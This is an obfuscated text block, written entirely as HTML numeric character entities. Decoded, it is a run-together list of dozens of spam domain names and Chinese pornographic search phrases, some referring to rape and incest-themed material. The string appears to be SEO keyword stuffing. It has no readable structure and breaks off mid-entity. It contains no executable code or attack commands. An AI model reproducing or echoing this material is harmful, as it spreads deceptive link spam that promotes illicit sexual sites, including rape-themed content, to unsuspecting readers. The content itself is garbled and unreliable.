&#50;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#81;&#74;&#81;&#55;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#50;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#51;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#51;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#56;&#46;&#67;&#79;&#87;&#87;&#87;&#46;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#83;&#84;&#84;&#46;&#67;&#79;&#77;&#49;&#56;&#80;&#80;&#65;&#86;&#67;&#79;&#77;&#46;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#90;&#89;&#70;&#66;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#54;&#57;&#90;&#89;&#70;&#66;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#56;&#56;&#71;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#56;&#71;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#49;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#49;&#84;&#86;&#67;&#79;&#77;&#87;&#28145;&#44;&#22812;&#44;&#37322;&#44;&#25918;&#44;&#33258;&#44;&#24049;&#20;&#87;&#87;&#87;&#87;&#46;&#55;&#54;&#55;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#55;&#54;&#54;&#54;&#67;&#79;&#77;&#81;&#81;&#26080;&#30721;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#86;&#80;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#54;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#50;&#54;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#88;&#72;&#65;&#74;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#88;&#72;&#65;&#74;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#48;&#52;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#48;&#52;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#90;&#89;&#90;&#89;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#90;&#89;&#90;&#89;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#54;&#83;&#69;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22495;&#21517;&#58;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#53;&#48;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#78;&#72;&#76;&#90;&#72;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#72;&#76;&#90;&#72;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#57;&#57;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#57;&#57;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#50;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#78;&#86;&#89;&#79;&#85;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#76;&#87;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#76;&#87;&#89;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#57;&#72;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#57;&#72;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#82;&#79;&#84;&#72;&#69;&#82;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#82;&#79;&#84;&#72;&#69;&#82;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#49;&#53;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#49;&#53;&#49;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#49;&#52;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#76;&#69;&#86;&#69;&#82;&#77;&#69;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#69;&#86;&#69;&#82;&#77;&#69;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#46;&#67;&#79;&#77;&#69;&#83;&#72;&#73;&#80;&#73;&#78;&#87;&#87;&#87;&#46;&#53;&#53;&#82;&#69;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#82;&#69;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#83;&#90;&#89;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#83;&#90;&#89;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#83;&#77;&#79;&#84;&#79;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#77;&#79;&#84;&#79;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#56;&#89;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#56;&#89;&#89;&#67;&#79;&#77;&#54;&#55;&#24433;&#38498;&#32;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#72;&#78;&#82;&#83;&#75;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#82;&#83;&#75;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#73;&#78;&#70;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#65;&#73;&#78;&#70;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#56;&#66;&#68;&#70;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#56;&#66;&#68;&#70;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#72;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#72;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#83;&#85;&#54;&#67;&#79;&#77;&#52;&#54;&#48;&#84;&#86;&#67;&#79;&#77;&#20004;&#24615;&#24433;&#38498;&#65292;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#40657;&#19997;&#22899;&#31070;&#34987;&#25554;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#90;&#90;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#72;&#56;&#53;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#56;&#53;&#68;&#67;&#79;&#77;&#89;&#73;&#89;&#73;&#66;&#79;&#88;&#46;&#67;&#73;&#77;&#81;&#73;&#78;&#71;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#88;&#57;&#44;&#77;&#69;&#95;&#87;&#87;&#87;&#90;&#88;&#57;&#77;&#69;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#83;&#69;&#71;&#69;&#46;&#78;&#79;&#84;&#27431;&#32654;&#24615;&#29233;&#22270;&#49;&#51;&#80;&#87;&#87;&#87;&#46;&#71;&#79;&#68;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#68;&#76;&#85;&#67;&#79;&#77;&#22899;&#23562;&#29238;&#22899;&#25991;&#87;&#87;&#87;&#46;&#66;&#65;&#73;&#83;&#69;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#73;&#83;&#69;&#54;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#46;&#67;&#79;&#77;&#52;&#87;&#87;&#87;&#46;&#49;&#56;&#55;&#77;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#55;&#77;&#77;&#67;&#79;&#77;&#20037;&#33609;&#22312;&#32447;&#26080;&#38656;&#25773;&#25918;&#22120;&#32769;&#21496;&#26426;&#20813;&#36153;&#31119;&#21033;&#22806;&#22269;&#32593;&#31449;&#87;&#87;&#87;&#46;&#72;&#85;&#88;&#85;&#77;&#74;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#88;&#85;&#77;&#74;&#71;&#67;&#79;&#77;&#84;&#72;&#85;&#78;&#68;&#69;&#82;&#22269;&#20135;&#65;&#86;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#50;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#50;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#49;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#49;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#79;&#57;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#57;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#90;&#87;&#90;&#77;&#32;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#52;&#48;&#52;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#88;&#70;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#88;&#70;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#55;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#55;&#57;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#55;&#51;&#46;&#67;&#79;&#77;&#90;&#72;&#75;&#56;&#74;&#68;&#67;&#87;&#79;&#77;&#69;&#68;&#50;&#75;&#87;&#87;&#87;&#46;&#77;&#90;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#90;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#55;&#90;&#89;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#90;&#89;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#56;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#53;&#56;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#76;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#76;&#48;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#75;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#75;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#71;&#66;&#71;&#66;&#67;&#67;&#77;&#87;&#87;&#87;&#46;&#74;&#83;&#84;&#72;&#53;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#84;&#72;&#53;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#74;&#74;&#71;&#56;&#50;&#65292;&#67;&#79;&#77;&#20813;&#36153;&#65;&#86;&#87;&#87;&#87;&#46;&#88;&#89;&#86;&#78;&#51;&#52;&#46;&#73;&#67;&#85;&#20037;&#33609;&#21160;&#28459;&#23448;&#26041;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#86;&#86;&#54;&#54;&#67;&#79;&#77;&#20474;&#21435;&#25784;&#26368;&#26032;&#20126;&#24030;&#65;&#86;&#25163;&#26426;&#29256;&#87;&#87;&#87;&#46;&#78;&#55;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#55;&#52;&#50;&#67;&#79;&#77;&#29747;&#29807;&#23548;&#33322;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#56;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22969;&#22969;&#56;&#56;&#54;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#73;&#73;&#79;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#79;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#80;&#45;&#49;&#51;&#52;&#22971;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#67;&#83;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#67;&#83;&#73;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#57;&#68;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#65;&#86;&#55;&#55;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#65;&#86;&#55;&#55;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#50;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#53;&#50;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#72;&#72;&#72;&#46;&#67;&#79;&#78;&#28857;&#28857;&#23089;&#20048;&#87;&#87;&#87;&#44;&#68;&#68;&#84;&#86;&#54;&#54;&#54;&#44;&#67;&#73;&#77;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#78;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#67;&#65;&#79;&#80;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#67;&#65;&#79;&#80;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#50;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#50;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#55;&#90;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#55;&#90;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#89;&#89;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#89;&#89;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#89;&#83;&#89;&#66;&#79;&#79;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#89;&#83;&#89;&#66;&#79;&#79;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#82;&#78;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#84;&#85;&#66;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#84;&#85;&#66;&#65;&#79;&#67;&#79;&#77;&#21596;&#21596;&#21596;&#12289;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#55;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#55;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#55;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#90;&#89;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#87;&#79;&#49;&#56;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#49;&#56;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#55;&#54;&#55;&#85;&#84;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#67;&#85;&#82;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#85;&#82;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#78;&#49;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#78;&#49;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#83;&#69;&#83;&#69;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#78;&#66;&#65;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#78;&#66;&#65;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#85;&#69;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#69;&#83;&#72;&#85;&#67;&#79;&#77;&#26126;&#26143;&#28139;&#26790;&#19979;&#36733;&#22320;&#22336;&#20813;&#36153;&#87;&#87;&#87;&#46;&#51;&#55;&#49;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#53;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#81;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#81;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#53;&#53;&#46;&#67;&#79;&#78;&#28608;&#24773;&#32508;&#21512;&#32593;&#26447;&#21543;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#75;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#75;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#89;&#89;&#72;&#68;&#87;&#87;&#87;&#46;&#75;&#65;&#90;&#65;&#77;&#73;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#90;&#65;&#77;&#73;&#83;&#67;&#79;&#77;&#945;&#29255;&#36164;&#28304;&#21543;&#32;&#21478;&#31867;&#22270;&#29255;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#53;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#53;&#75;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#87;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#83;&#87;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#68;&#85;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#65;&#86;&#68;&#85;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#57;&#57;&#56;&#52;&#88;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#44;&#76;&#65;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#76;&#65;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#65;&#86;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#65;&#86;&#52;&#52;&#67;&#79;&#77;&#20037;&#20037;&#28909;&#65;&#86;&#36164;&#28304;&#50;&#51;&#80;&#25226;&#34920;&#22992;&#25805;&#30340;&#27515;&#21435;&#27963;&#26469;&#49;&#53;&#80;&#87;&#87;&#87;&#46;&#50;&#54;&#32;&#67;&#79;&#77;&#21999;&#21834;&#20122;&#27954;&#28608;&#24773;&#39068;&#23556;&#87;&#87;&#87;&#46;&#89;&#85;&#78;&#86;&#80;&#85;&#44;&#77;&#69;&#95;&#87;&#87;&#87;&#89;&#85;&#78;&#86;&#80;&#85;&#77;&#69;&#87;&#87;&#87;&#46;&#78;&#73;&#78;&#73;&#82;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#78;&#73;&#78;&#73;&#82;&#69;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#90;&#87;&#90;&#77;&#50;&#51;&#46;&#67;&#76;&#85;&#66;&#25773;&#29702;&#35770;&#24433;&#38498;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#75;&#56;&#48;&#67;&#79;&#77;&#68;&#65;&#68;&#73;&#65;&#86;&#46;&#53;&#50;&#48;&#87;&#87;&#87;&#46;&#54;&#51;&#73;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#73;&#79;&#67;&#79;&#77;&#24594;&#25805;&#20912;&#23665;&#22899;&#31070;&#87;&#87;&#87;&#46;&#87;&#79;&#65;&#73;&#76;&#71;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#65;&#73;&#76;&#71;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#53;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#55;&#86;&#73;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#55;&#86;&#73;&#80;&#67;&#79;&#77;&#22823;&#32905;&#26834;&#29408;&#29408;&#25554;&#23273;&#36924;&#87;&#87;&#87;&#46;&#57;&#50;&#86;&#81;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#86;&#81;&#90;&#67;&#79;&#77;&#20037;&#33609;&#22312;&#32447;&#24605;&#24605;&#24178;&#87;&#87;&#87;&#46;&#51;&#72;&#88;&#72;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#51;&#72;&#88;&#72;&#88;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#57;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#57;&#49;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#49;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#70;&#76;&#69;&#80;&#65;&#85;&#68;&#73;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#70;&#76;&#69;&#80;&#65;&#85;&#68;&#73;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#83;&#69;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#83;&#69;&#89;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#78;&#76;&#89;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#89;&#86;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#89;&#86;&#53;&#67;&#79;&#77;&#24847;&#22823;&#21033;&#22899;&#20853;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#56;&#77;&#69;&#73;&#84;&#85;&#46;&#66;&#73;&#68;&#95;&#87;&#87;&#87;&#56;&#77;&#69;&#73;&#84;&#85;&#66;&#73;&#68;&#87;&#87;&#87;&#46;&#82;&#73;&#68;&#73;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#68;&#73;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#53;&#50;&#55;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#50;&#55;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#75;&#85;&#51;&#51;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#75;&#85;&#51;&#51;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#89;&#90;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#90;&#89;&#90;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#67;&#79;&#77;&#67;&#79;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#67;&#79;&#77;&#67;&#79;&#75;&#24320;&#24515;&#24773;&#33394;&#32593;&#87;&#87;&#87;&#46;&#82;&#85;&#82;&#85;&#56;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#89;&#65;&#80;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#89;&#65;&#80;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#50;&#56;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#50;&#56;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#75;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#75;&#87;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#25163;&#26426;&#22312;&#32447;&#32769;&#24072;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#54;&#48;&#67;&#79;&#77;&#24378;&#22904;&#23569;&#22919;&#23047;&#21912;&#40657;&#20154;&#19982;&#20013;&#22269;&#22899;&#20154;&#29305;&#32423;&#29255;&#87;&#87;&#87;&#46;&#50;&#51;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#85;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#77;&#69;&#73;&#77;&#69;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#57;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#57;&#65;&#66;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#49;&#51;&#